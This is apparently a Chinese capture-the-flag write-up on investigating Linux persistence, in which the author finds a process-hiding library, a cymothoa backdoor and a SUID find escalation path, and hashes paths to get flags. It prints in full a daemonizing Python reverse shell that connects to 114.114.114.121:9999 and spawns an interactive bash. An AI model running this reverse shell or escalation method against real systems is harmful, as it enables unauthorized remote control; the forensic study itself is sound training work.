第三章 权限维持-linux权限维持-隐藏
步骤一和步骤二
让我们找隐藏文件,依照惯例,我们先去/tmp目录看一看
1 2 3 4 5 6 7 8 9 10 11 12 13 root@xuanji:/tmp# ls -la total 32 drwxrwxrwt. 1 root root 16384 May 4 08:34 . drwxr-xr-x. 1 root root 85 May 4 08:34 .. drwxr-xr-x. 3 root root 29 Aug 3 2023 .temp -rw-rw----. 1 mysql mysql 42 Aug 1 2023 1.sh -rw-------. 1 root root 174 May 4 08:34 apache2-stderr---supervisor-67cZ1p.log -rw-------. 1 root root 0 May 4 08:34 apache2-stdout---supervisor-lN8YTZ.log -rw-------. 1 root root 155 May 4 08:34 mysql-stderr---supervisor-9ktEV7.log -rw-------. 1 root root 153 May 4 08:34 mysql-stdout---supervisor-zu1MJs.log -rw-------. 1 root root 0 May 4 08:34 ssh-stderr---supervisor-VC9slt.log -rw-------. 1 root root 0 May 4 08:34 ssh-stdout---supervisor-EkyswT.log srwx------. 1 root root 0 May 4 08:34 supervisor.sock
有一个.temp的隐藏目录,我们更进去
1 2 3 4 5 6 7 8 9 10 11 root@xuanji:/tmp/.temp/libprocesshider# ls -la total 24 drwxr-xr-x. 3 root root 119 Aug 3 2023 . drwxr-xr-x. 3 root root 29 Aug 3 2023 .. drwxr-xr-x. 8 root root 163 Aug 3 2023 .git -rw-r--r--. 1 root root 20 Aug 3 2023 .gitignore -rwxr-xr-x. 1 root root 826 Aug 3 2023 1.py -rw-r--r--. 1 root root 168 Aug 3 2023 Makefile -rw-r--r--. 1 root root 2941 Aug 3 2023 README.md -rw-r--r--. 1 root root 3477 Aug 3 2023 processhider.c -rw-r--r--. 1 root root 243 Aug 3 2023 shell.py
看来确实是这个了libprocesshider是用来隐藏进程的,有可能就是来隐藏反弹shell的进程的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 root@xuanji:/tmp/.temp/libprocesshider# cat 1.py #!/usr/bin/python3 import socket,subprocess,os,sys, time pidrg = os.fork() if pidrg > 0: sys.exit(0) os.chdir("/") os.setsid() os.umask(0) drgpid = os.fork() if drgpid > 0: sys.exit(0) while 1: try: sys.stdout.flush() sys.stderr.flush() fdreg = open("/dev/null", "w") sys.stdout = fdreg sys.stderr = fdreg sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM) sdregs.connect(("114.114.114.121",9999)) os.dup2(sdregs.fileno(),0) os.dup2(sdregs.fileno(),1) os.dup2(sdregs.fileno(),2) p=subprocess.call(["/bin/bash","-i"]) sdregs.close() except Exception: pass time.sleep(2)
那么反弹shell的ip就是114.114.114.121,所说的隐藏文件也应该就是这个1.py了
1 2 root@xuanji:/tmp/.temp/libprocesshider# echo -n "/tmp/.temp/libprocesshider/1.py" | md5sum 109ccb5768c70638e24fb46ee7957e37 -
步骤三

提权的话,就是低权限获取高权限,从渗透提权的角度讲,我肯定得看看sudo是否配置不当,有那些命令有suid和sgid权限啥的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 root@xuanji:/tmp/.temp/libprocesshider# cat /etc/sudoers # # # directly modifying this file. # # Defaults env_reset Defaults mail_badpass Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin" # Host alias specification # User alias specification # Cmnd alias specification # User privilege specification root ALL=(ALL:ALL) ALL # Members of the admin group may gain root privileges % admin ALL=(ALL) ALL # Allow members of group sudo to execute any command % sudo ALL=(ALL:ALL) ALL # See sudoers(5) for more information on "#include" directives: # includedir /etc/sudoers.d ctf@xuanji:/tmp$ getent group sudo sudo:x:27: ctf@xuanji:/tmp$ getent group admin ctf@xuanji:/tmp$
我就不一个一个枚举了,我直接跑linpeas,我这里切换成了低权限ctf用户来跑的,以免用root跑
这里就是这个find命令了,可以suid提权
步骤四
1.直接搜索查询所有的隐藏文件和目录
2.去opt目录里面好好看一看,因为opt目录装一些第三方软件
我们只能根据经验猜
1 2 3 4 5 6 7 8 9 root@xuanji:~# find / -type d -name ".*" 2>/dev/null /home/ctf/.gnupg /opt/.cymothoa-1-beta /root/.ssh /root/.cache /run/secrets/kubernetes.io/serviceaccount/..2025_05_04_08_34_42.360394256 /tmp/.temp /tmp/.temp/libprocesshider/.git /usr/share/php/.registry
cymothoa就是一个后门工具,将shellcode注入到现有进程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 root@xuanji:~# find / -type f -name ".*" 2>/dev/null | awk '/sys/{next}{print $0}' /etc/.pwd.lock /etc/cron.d/.placeholder /etc/cron.daily/.placeholder /etc/cron.hourly/.placeholder /etc/cron.monthly/.placeholder /etc/cron.weekly/.placeholder /etc/init.d/.legacy-bootordering /etc/skel/.bash_logout /etc/skel/.bashrc /etc/skel/.profile /etc/mysql/conf.d/.keepme /home/ctf/.bash_logout /home/ctf/.bashrc /home/ctf/.profile /home/ctf/.bash_history /root/.bashrc /root/.profile /root/.bash_history /root/.viminfo /tmp/.temp/libprocesshider/.gitignore /.dockerenv
隐藏文件没啥收获,那应该就在上面发现的里面了
1 2 root@xuanji:/opt/.cymothoa-1-beta# echo -n "/opt/.cymothoa-1-beta/cymothoa" |md5sum 087c267368ece4fcf422ff733b51aed9 -
步骤五
这个我有点迷,参考别人x.xx就是我们步骤一发现的1.py
这是一个可执行的文件,默认是#!/usr/bin/python3执行的
1 2 root@xuanji:/tmp/.temp/libprocesshider# ls -la /usr/bin/python3 lrwxrwxrwx. 1 root root 9 Mar 23 2014 /usr/bin/python3 -> python3.4
意思应该就是该可执行文件是谁在默认执行的吧
flag{/usr/bin/python3.4}